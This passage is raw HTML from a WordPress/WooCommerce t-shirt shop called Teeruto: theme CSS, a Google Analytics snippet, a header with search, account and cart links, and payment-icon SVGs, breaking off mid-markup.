<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2021/10/jujutsu-kaisen-toge-inumaki-unisex-tshirt51793.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-5037 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_396046714">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-386709158" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-386709158 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-386709158 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_396046714 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_680227050">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-1884529080" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-1884529080 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-1884529080 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_680227050 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
